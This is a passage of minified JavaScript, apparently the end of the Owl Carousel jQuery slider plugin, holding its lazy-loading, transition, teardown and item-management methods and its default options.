a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);